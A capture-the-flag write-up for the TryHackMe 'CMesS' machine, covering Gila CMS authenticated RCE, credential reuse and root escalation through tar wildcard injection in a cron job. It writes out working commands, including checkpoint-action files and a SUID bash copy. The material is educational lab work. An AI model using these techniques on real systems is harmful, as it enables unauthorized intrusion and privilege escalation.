CMesS
A comprehensive guide to exploiting Gila CMS vulnerabilities and performing Linux privilege escalation through tar wildcard cron job exploitation.
CMesS - TryHackMe Writeup
Objectives
- Enumerate subdomains and discover credentials
- Exploit Gila CMS authenticated RCE vulnerability
- Gain initial shell access
- Escalate from
www-datato userandre - Escalate to root via tar wildcard cron job exploitation
- Capture user and root flags
Reconnaissance

Host Configuration
Before starting, added the target IP to /etc/hosts:
1
2
nano /etc/hosts
# Add: 10.10.70.174 cmess.thm
Nmap Scan
Performed comprehensive port scanning:
1
nmap -p- -sCV -T4 10.10.70.174
Results:
1
2
3
4
5
6
7
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 3 disallowed entries
|_/src/ /themes/ /lib/
|_http-generator: Gila CMS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Key Findings:
- Port 22: SSH service
- Port 80: Apache with Gila CMS
- robots.txt: Reveals restricted directories
Web Enumeration
Initial Discovery
The main website displayed a standard Gila CMS blog:
Directory Enumeration with Ffuf
1
ffuf -w /usr/share/wordlists/rockyou.txt -u http://10.10.70.174/FUZZ -fw 431
Key Discovery: /login directory
Subdomain/Virtual Host Enumeration
Critical vulnerability found through subdomain enumeration:
1
ffuf -w /usr/share/wordlists/rockyou.txt -u http://10.10.70.174 -H "HOST: FUZZ.cmess.thm" -fw 522
Subdomain Found: dev.cmess.thm
Added to /etc/hosts:
1
10.10.70.174 dev.cmess.thm

Credential Discovery
The dev subdomain revealed sensitive information:
Credentials Extracted:
- Username:
andre@cmess.thm - Password:
KPFTN_f2yxe%

Admin Panel Access
Used credentials to access /admin:
Version Discovery: Gila CMS 1.10.9 (vulnerable to authenticated RCE)
Initial Access
Gila CMS RCE Exploitation
Gila CMS 1.10.9 is vulnerable to authenticated remote code execution (CVE-2020-13160).
Exploit Selection: Searchsploit revealed 51569.py:
1
2
searchsploit Gila CMS 1.10.9
# Result: 51569.py - Remote Code Execution (Authenticated)
Exploit Execution:
1
2
3
4
5
python3 51569.py
# Enter: http://cmess.thm/admin
# Enter: andre@cmess.thm
# Enter: KPFTN_f2yxe%
# Enter: LHOST and LPORT
Shell Obtained:
1
2
www-data@cmess:/$ whoami
www-data
Lateral Movement
Credential Discovery
Found backup password in /opt/.password.bak:
1
2
3
cat /opt/.password.bak
# andres backup password
# UQfsdCB7aAP6
SSH Access as Andre
1
2
ssh andre@10.10.70.174
Password: UQfsdCB7aAP6
User Flag Capture
1
2
andre@cmess:~$ cat user.txt
thm{c529b5d5d6ab6b430b7.........}
Privilege Escalation
Cron Job Analysis
Discovered vulnerable cron job in /etc/crontab:
1
cat /etc/crontab
1
*/2 * * * * root cd /home/andre/backup && tar -zcf /tmp/andre_backup.tar.gz *
Vulnerability: Wildcard (*) in tar command allows command injection.
Tar Wildcard Exploitation
The tar command has dangerous flags:
--checkpoint=n: Execute action after processing n records--checkpoint-action=ACTION: Specify action to take at checkpoint
Exploitation Steps:
- Create malicious shell script:
1
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash;' > /home/andre/backup/shell.sh
- Create checkpoint files:
1 2
touch /home/andre/backup/--checkpoint=1 touch '/home/andre/backup/--checkpoint-action=exec=sh shell.sh'
Wait for cron execution (runs every 2 minutes)
- Execute SUID bash:
1
/tmp/bash -p
Root Access Obtained
1
2
bash-4.3# whoami
root
Root Flag Capture
1
2
bash-4.3# cat /root/root.txt
thm{9f85b7fdeb2cf96985bf5761..........}
Key Takeaways
Attack Path Summary:
1
2
3
4
Host Configuration → Port Scanning → Subdomain Enumeration →
Credential Discovery → Admin Panel Access → Gila CMS RCE →
Initial Shell → Credential Harvesting → SSH Lateral Movement →
Cron Job Analysis → Tar Wildcard Exploitation → Root Access
Vulnerabilities Exploited:
- Information Disclosure - Credentials in dev subdomain
- Gila CMS RCE (CVE-2020-13160) - Authenticated file upload/execution
- Insecure Credential Storage - Password in backup file
- Tar Wildcard Injection - Cron job command injection
Mitigation Strategies:
- For CMS Security:
- Regular security updates and patching
- Restrict file upload functionality
- Implement proper file type validation
- Secure credential storage
- For Cron Job Security:
- Avoid wildcards in privileged commands
- Use absolute paths
- Implement command whitelisting
- Regular security audits of cron jobs
- For System Security:
- Principle of least privilege
- Secure password storage
- Regular system updates
- Network segmentation
- For Development Environments:
- Separate development and production systems
- Secure credential handling
- Regular security testing
- Access control implementation
Tools Used:
- Nmap - Port scanning and service enumeration
- Ffuf - Web directory and subdomain enumeration
- Searchsploit - Vulnerability research
- Python Exploit (51569.py) - Gila CMS RCE
- Tar - Privilege escalation vector
Timeline of Events:
- Initial Reconnaissance - Port scanning and host configuration
- Web Enumeration - Subdomain discovery and credential extraction
- CMS Exploitation - Gila CMS RCE for initial access
- Lateral Movement - Credential discovery and SSH access
- Privilege Escalation - Tar wildcard cron job exploitation
- Flag Capture - User and root flags obtained
Alternative Attack Vectors:
- Manual File Upload - Via admin panel file manager
- Different Payloads - Various reverse shell techniques
- Post-Exploitation Tools - LinPEAS/LinEnum for enumeration